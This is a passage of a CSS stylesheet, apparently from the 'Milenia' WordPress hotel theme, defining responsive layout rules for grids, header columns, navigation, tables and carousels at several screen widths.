  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
    left: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-content {
    padding-left: 1.5625rem;
    padding-right: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity::after {
    height: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
    bottom: -1.5625rem;
  }

  .milenia-entities--style-9 .milenia-grid--cols-4 .milenia-entity-content {
    padding-left: 1.8rem;
    padding-right: 1.8rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity {
    margin-bottom: 0;
    padding-right: 2.5rem;
    overflow: hidden;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media > a:not(.milenia-entity-link-element)::before,
.milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media > .milenia-selfhosted-video::before {
    bottom: 2.5rem;
    border-bottom-width: 1px;
    border-right-width: 0;
    right: 0;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
    right: 0;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow::after {
    bottom: 2.5rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow::before {
    border-width: 1px 0 0 0;
    left: 2.5rem;
    top: auto;
    right: 0;
    bottom: 2.5rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
    bottom: 2.5rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-entity-link-element {
    padding-bottom: 2.7rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-content {
    padding-right: 1.25rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity::after {
    top: 2.5rem;
    right: 0;
    bottom: 2.5rem;
    left: auto;
    width: 2.5rem;
    height: auto;
    border-top-width: 1px;
    border-left-width: 0;
  }

  .milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity {
    text-align: initial;
  }

  .milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media {
    width: 54%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 54%;
    flex: 0 1 54%;
  }

  .milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media .milenia-entity-link-element {
    padding-bottom: 2.7rem;
  }

  .milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media + .milenia-entity-content {
    width: 46%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 46%;
    flex: 0 1 46%;
    padding-bottom: 1.2rem;
  }

  .milenia-estimate--horizontal-xl .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-xl .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-xl .milenia-estimate-bars {
    overflow: hidden;
  }

  .gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
  }

  .gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin-left: -0.125rem;
    margin-right: -0.125rem;
  }

  .gallery.gallery-columns-7:not(:first-child),
.gallery.gallery-columns-8:not(:first-child),
.gallery.gallery-columns-9:not(:first-child) {
    margin-top: -0.25rem;
  }

  .gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    padding-top: 0.25rem;
    padding-right: 0.125rem;
    padding-left: 0.125rem;
  }

  [class*=milenia-entities].milenia-entities--list .milenia-entity-link-element,
[class*=milenia-entities].milenia-entities--list .format-quote .milenia-entity-media blockquote,
[class*=milenia-entities].milenia-entities--list .format-audio .milenia-entity-media .milenia-fullwidth-iframe,
[class*=milenia-entities].milenia-entities--list .format-audio .milenia-entity-media .milenia-fullwidth-iframe > iframe {
    height: 100%;
  }

  [class*=milenia-entities].milenia-entities--list .milenia-entity-link-element::after,
[class*=milenia-entities].milenia-entities--list .format-quote .milenia-entity-media > blockquote::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0.5%;
  }

  [class*=milenia-entities].milenia-entities--list .milenia-entity-link-element .icon {
    top: 50%;
    margin-top: -1.5rem;
  }

  [class*=milenia-entities].milenia-entities--list .milenia-entity-link-element .milenia-entity-link-element-inner,
[class*=milenia-entities].milenia-entities--list .format-quote .milenia-entity-media .milenia-entity-quote-inner {
    display: inline-block;
    vertical-align: middle;
    width: 95%;
  }
}
@media (min-width: 1380px) {
  .milenia-d-xxl-none {
    display: none;
  }

  .milenia-fw-xxl-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-xxl {
    text-transform: uppercase;
  }

  .milenia-navigation .mega-menu > .sub-menu > li {
    width: 17rem;
  }

  .milenia-header-section-xxl,
.milenia-header-section-xxl > .container,
.milenia-header-section-xxl > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .milenia-header-section-xxl > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-xxl-logo {
    width: 15.1875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.1875rem;
    flex: 0 1 15.1875rem;
  }

  .milenia-header-col--content-align-center-xxl {
    text-align: center;
  }

  .milenia-header-col--content-align-right-xxl {
    text-align: right;
  }

  .milenia-header-col--content-align-left-xxl {
    text-align: left;
  }

  .form-col-xxl-1,
.milenia-header-col-xxl-1,
.milenia-flexible-grid-col-xxl-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-xxl-2,
.milenia-header-col-xxl-2,
.milenia-flexible-grid-col-xxl-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-xxl-3,
.milenia-header-col-xxl-3,
.milenia-flexible-grid-col-xxl-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-xxl-4,
.milenia-header-col-xxl-4,
.milenia-flexible-grid-col-xxl-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-xxl-5,
.milenia-header-col-xxl-5,
.milenia-flexible-grid-col-xxl-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-xxl-6,
.milenia-header-col-xxl-6,
.milenia-flexible-grid-col-xxl-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-xxl-7,
.milenia-header-col-xxl-7,
.milenia-flexible-grid-col-xxl-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-xxl-8,
.milenia-header-col-xxl-8,
.milenia-flexible-grid-col-xxl-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-xxl-9,
.milenia-header-col-xxl-9,
.milenia-flexible-grid-col-xxl-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-xxl-10,
.milenia-header-col-xxl-10,
.milenia-flexible-grid-col-xxl-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-xxl-11,
.milenia-header-col-xxl-11,
.milenia-flexible-grid-col-xxl-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-xxl-12,
.milenia-header-col-xxl-12,
.milenia-flexible-grid-col-xxl-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-xxl-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-xxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-footer .milenia-widget--right-aligned-xxl,
.milenia-columns-aligner--edges-xxl > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-xxl {
    text-align: left;
  }

  .milenia-share--inline-xxl .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-xxl .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-xxl {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-xxl {
    margin-right: auto;
  }

  @-moz-document url-prefix() {
    .milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media {
      height: 24.375rem;
    }
  }
  .milenia-estimate--horizontal-xxl .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-xxl .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-xxl .milenia-estimate-bars {
    overflow: hidden;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-content {
    min-height: 24.25rem;
  }

  .milenia-section--half-bg.vc_row-has-fill::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 53.2%;
    bottom: 0;
    background-color: #ffffff;
  }
}
@media (min-width: 1600px) {
  .milenia-d-xxxl-none {
    display: none;
  }

  .milenia-fw-xxxl-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-xxxl {
    text-transform: uppercase;
  }

  .milenia-header-section-xxxl,
.milenia-header-section-xxxl > .container,
.milenia-header-section-xxxl > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .milenia-header-section-xxxl > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-xxxl-logo {
    width: 15.1875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.1875rem;
    flex: 0 1 15.1875rem;
  }

  .milenia-header-col--content-align-center-xxxl {
    text-align: center;
  }

  .milenia-header-col--content-align-right-xxxl {
    text-align: right;
  }

  .milenia-header-col--content-align-left-xxxl {
    text-align: left;
  }

  .form-col-xxxl-1,
.milenia-header-col-xxxl-1,
.milenia-flexible-grid-col-xxxl-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-xxxl-2,
.milenia-header-col-xxxl-2,
.milenia-flexible-grid-col-xxxl-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-xxxl-3,
.milenia-header-col-xxxl-3,
.milenia-flexible-grid-col-xxxl-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-xxxl-4,
.milenia-header-col-xxxl-4,
.milenia-flexible-grid-col-xxxl-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-xxxl-5,
.milenia-header-col-xxxl-5,
.milenia-flexible-grid-col-xxxl-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-xxxl-6,
.milenia-header-col-xxxl-6,
.milenia-flexible-grid-col-xxxl-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-xxxl-7,
.milenia-header-col-xxxl-7,
.milenia-flexible-grid-col-xxxl-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-xxxl-8,
.milenia-header-col-xxxl-8,
.milenia-flexible-grid-col-xxxl-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-xxxl-9,
.milenia-header-col-xxxl-9,
.milenia-flexible-grid-col-xxxl-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-xxxl-10,
.milenia-header-col-xxxl-10,
.milenia-flexible-grid-col-xxxl-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-xxxl-11,
.milenia-header-col-xxxl-11,
.milenia-flexible-grid-col-xxxl-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-xxxl-12,
.milenia-header-col-xxxl-12,
.milenia-flexible-grid-col-xxxl-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-xxxl-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-xxxl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-footer .milenia-widget--right-aligned-xxxl,
.milenia-columns-aligner--edges-xxxl > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-xxxl {
    text-align: left;
  }

  .milenia-share--inline-xxxl .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-xxxl .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-xxxl {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-xxxl {
    margin-right: auto;
  }

  [class*=milenia-section--stretched-content] .milenia-entities--style-2 .milenia-entity,
[data-vc-full-width=true] .milenia-entities--style-2 .milenia-entity {
    padding-top: 6.25rem;
    padding-right: 6.25rem;
    padding-bottom: 6.25rem;
    padding-left: 6.25rem;
  }

  [class*=milenia-section--stretched-content] .milenia-entities--style-2 .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-2 .milenia-entity-content {
    padding-left: 3.75rem;
    padding-right: 3.75rem;
    padding-top: 5.1rem;
    padding-bottom: 5.1rem;
  }

  [class*=milenia-section--stretched-content] .milenia-entities--style-2 .milenia-entity::before,
[data-vc-full-width=true] .milenia-entities--style-2 .milenia-entity::before {
    top: 2.5rem;
    right: 2.5rem;
    bottom: 2.5rem;
    left: 2.5rem;
  }

  .milenia-estimate--horizontal-xxxl .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-xxxl .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-xxxl .milenia-estimate-bars {
    overflow: hidden;
  }
}
@media all and (min-width: 576px) and (max-width: 1200px) {
  .milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-colorizer--scheme-primary {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-colorizer--scheme-primary .form-col--action {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}
@media all and (min-width: 768px) and (max-width: 1200px) {
  .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
    padding: 0.625rem;
  }

  .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-title {
    font-size: 1.625rem;
    line-height: 2.03125rem;
  }

  .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-title:not(:last-child) {
    margin-bottom: 1rem;
  }

  .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-text:not(:last-child) {
    margin-bottom: 1rem;
  }

  .milenia-widget .milenia-entities .milenia-entity-media,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-media,
.milenia-widget .milenia-events .milenia-event-date {
    float: none;
    margin-right: 0;
  }

  .milenia-widget .milenia-entities .milenia-entity-media:not(:last-child),
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-media:not(:last-child),
.milenia-widget .milenia-events .milenia-event-date:not(:last-child) {
    margin-bottom: 0.625rem;
  }
}
@media all and (min-width: 992px) and (max-width: 1380px) {
  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media {
    position: relative;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media img {
    display: none;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media > a {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
  }
}
@media (max-width: 1599.98px) {
  .milenia-table--responsive-xxl {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive-xxl thead {
    display: none;
  }

  .milenia-table--responsive-xxl tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive-xxl th, .milenia-table--responsive-xxl td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive-xxl th:empty, .milenia-table--responsive-xxl td:empty {
    display: none;
  }

  .milenia-table--responsive-xxl th[data-cell-title],
.milenia-table--responsive-xxl td[data-cell-title] {
    position: relative;
    overflow: hidden;
    padding-left: 55%;
  }

  .milenia-table--responsive-xxl th[data-cell-title]::before,
.milenia-table--responsive-xxl td[data-cell-title]::before {
    content: attr(data-cell-title);
    position: absolute;
    width: 50%;
    padding-top: inherit;
    padding-right: inherit;
    padding-bottom: inherit;
    padding-left: 1.5625rem;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .milenia-table--responsive-xxl th[data-cell-title]::after,
.milenia-table--responsive-xxl td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive-xxl > tr:last-child,
.milenia-table--responsive-xxl > thead:last-child > tr:last-child,
.milenia-table--responsive-xxl > tbody:last-child > tr:last-child,
.milenia-table--responsive-xxl > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-xxl-none {
    display: none;
  }

  .milenia-fw-down-xxl-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical-xxl .milenia-header-items,
.milenia-header-col--nav-vertical-xxl .milenia-header-items > div {
    display: block;
  }

  .milenia-header-col--nav-vertical-xxl .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-navigation--vertical-xxl {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical-xxl > li {
    display: block;
  }

  .milenia-navigation--vertical-xxl > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical-xxl .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical-xxl .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical-xxl .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  .milenia-navigation {
    margin-left: -0.6rem;
    margin-right: -0.6rem;
  }

  .milenia-navigation > li {
    margin-left: 0.6rem;
    margin-right: 0.6rem;
  }

  .milenia-grid--responsive-xxl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive-xxl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--responsive-xxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-xxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-xxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-colorizer--half-filled .milenia-colorizer-bg-color {
    display: none;
  }

  .milenia-entities--style-17 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 33.33333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
  }

  .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .milenia-entities--style-18 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 33.33333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
  }

  .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev {
    left: 0.6875rem;
  }

  .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next {
    right: 0.6875rem;
  }

  [class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev {
    left: 1.875rem;
  }

  [class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next {
    right: 1.875rem;
  }
}
@media (max-width: 1379.98px) {
  .milenia-table--responsive-xl {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive-xl thead {
    display: none;
  }

  .milenia-table--responsive-xl tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive-xl th, .milenia-table--responsive-xl td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive-xl th:empty, .milenia-table--responsive-xl td:empty {
    display: none;
  }

  .milenia-table--responsive-xl th[data-cell-title],
.milenia-table--responsive-xl td[data-cell-title] {
    position: relative;
    overflow: hidden;
  }

  .milenia-table--responsive-xl th[data-cell-title]::before,
.milenia-table--responsive-xl td[data-cell-title]::before {
    content: attr(data-cell-title);
    float: left;
    width: 46%;
    padding-right: 8%;
  }

  .milenia-table--responsive-xl th[data-cell-title]::after,
.milenia-table--responsive-xl td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive-xl > tr:last-child,
.milenia-table--responsive-xl > thead:last-child > tr:last-child,
.milenia-table--responsive-xl > tbody:last-child > tr:last-child,
.milenia-table--responsive-xl > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-xl-none {
    display: none;
  }

  .milenia-fw-down-xl-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical-xl .milenia-header-items,
.milenia-header-col--nav-vertical-xl .milenia-header-items > div {
    display: block;
  }

  .milenia-header-col--nav-vertical-xl .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-navigation--vertical-xl {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical-xl > li {
    display: block;
  }

  .milenia-navigation--vertical-xl > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical-xl .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical-xl .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical-xl .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  .milenia-grid--responsive-xl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
